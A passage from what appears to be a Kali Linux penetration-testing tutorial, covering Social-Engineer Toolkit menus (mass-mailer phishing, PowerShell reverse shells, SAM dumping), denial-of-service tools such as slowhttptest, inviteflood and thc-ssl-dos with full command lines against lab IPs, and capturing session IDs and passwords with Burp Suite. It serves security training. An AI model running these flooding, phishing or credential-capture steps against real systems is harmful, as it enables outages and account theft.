
to download the exe file and execute it to get the shell.
Type “99” to go back to the main menu and then type “5” to go to “The web attack
vectors”.
The mass mailer attack will allow you to send multiple emails to victims and customize the
messages. There are two options on the mass e-mailer; the first is to send an email to a
single email address. The second option allows you to import a list that has all recipient
emails and it will send your message to as many people as you want within that list.
E-Mail Attack Single Email Address
E-Mail Attack Mass Mailer
Type “99” to go back to the main menu and then type “9” to go to “Powershell Attack
Vector”.

The Powershell Attack Vector module allows you to create PowerShell specific attacks.
These attacks allow you to use PowerShell, which is available by default in all operating
systems Windows Vista and above. PowerShell provides a fruitful landscape for deploying
payloads and performing functions that do not get triggered by preventive technologies.
Powershell Alphanumeric Shellcode Injector
Powershell Reverse Shell
Powershell Bind Shell
Powershell Dump SAM Database
Kali Linux - Stressing ToolsKali Linux - Stressing Tools
Kali Linux - Stressing Tools
Stressing tools are used to create DoS attacks or to create the stress test for different
applications so as take appropriate measures for the future.
All the Stress testing tools are found in Applications → 02-Vulnerability Analysis → Stress
testing.

All Stress testing test will be done on metsploitable machine which has IP of
192.168.1.102
Slowhttptest is one of the DoS attacking tools. It especially uses HTTP protocol to connect
with the server and to keep the resources busy such as CPU and RAM. Let’s see in detail
how to use it and explain its functions.
To open slowhttptest, first open the terminal and type “slowhttptest –parameters”.
You can type “slowhttptest –h” to see all the paramenters that you need to use. In case
you receive an output, ‘Command not found’ you have to first type “apt-get install
slowhttptest”.
SlowhttptestSlowhttptest
Slowhttptest

Then after installation, again type slowhttptest –h
Type the following command −
slowhttptest -c 500 -H -g -o outputfile -i 10 -r 200 -t GET –u
http://192.168.1.202/index.php -x 24 -p 2
Where,
(-c 500) = 500 connections
(-H) = Slowloris mode
-g = Generate statistics
-o outputfile = Output file name
-i 10 = Use 10 seconds to wait for data
-r 200 = 200 connections with -t GET = GET requests
-u http://192.168.1.202/index.php = target URL
-x 24 = maximum of length of 24 bytes
-p 2 = 2-second timeout
Once the test starts, the output will be as shown in the following screenshot, where you
can notice that the service is available.

After a while, at the 287 connection the service goes down. This means that the server can
handle a maximum of 287 HTTP connections.
Inviteflood is a SIP/SDP INVITE message flooding over UDP/IP. It executes on a variety of
Linux distributions. It carries out DoS (Denial of Service) attacks against SIP devices by
sending multiple INVITE requests.
To open Inviteflood, first open the terminal and type “inviteflood –parameters”
For help, you can use “inviteflood –h”
InvitefloodInviteflood
Inviteflood

Next, you can use the following command −
inviteflood eth0 target_extension target_domain target_ip number_of_packets
Where,
target_extension is 2000
target_domain is 192.168.x.x
target_ip is 192.168.x.x
number_of_packets is 1
-a is alias of SIP account
Iaxflood is a VoIP DoS tool. To open it, type “iaxflood sourcename destinationname
numpackets” in the terminal.
To know how to use, type “iaxflood –h”
IaxfloodIaxflood
Iaxflood

THC-SSL-DOS is a tool to verify the performance of SSL. Establishing a secure SSL
connection requires 15x more processing power on the server than on the client. THCSSL-
DOS exploits this asymmetric property by overloading the server and knocking it off the
Internet.
Following is the command −
thc-ssl-dos victimIP httpsport –accept
In this example, it will be −
thc-ssl-dos 192.168.1.1 443 –accept
Its output would be as follows −
thc-ssl-dosthc-ssl-dos
thc-ssl-dos

Kali Linux - Sniffing & SpoofingKali Linux - Sniffing & Spoofing
Kali Linux - Sniffing & Spoofing
The basic concept of sniffing tools is as simple as wiretapping and Kali Linux has some
popular tools for this purpose. In this chapter, we will learn about the sniffing and spoofing
tools available in Kali.

Burpsuite can be used as a sniffing tool between your browser and the webservers to find
the parameters that the web application uses.
To open Burpsuite, go to Applications → Web Application Analysis → burpsuite.
BurpsuiteBurpsuite
Burpsuite
To make the setup of sniffing, we configure burpsuite to behave as a proxy. To do this, go
to Options as shown in the following screenshot. Check the box as shown.
In this case, the proxy IP will be 127.0.0.1 with port 8080.

Then configure the browser proxy which is the IP of burpsuite machine and the port.

To start interception, go to Proxy → Intercept → click “Intercept is on”.
Continue to navigate on the webpage that you want to find the parameter to test for
vulnerabilities.
In this case, it is metasploitable machine with IP 192.168.1.102
Go to “HTTP History”. In the following screenshot, the line marked in red arrow shows the
last request. In Raw and the hidden parameter such as the Session ID and other
parameter such as user name and password has been underlined in red.
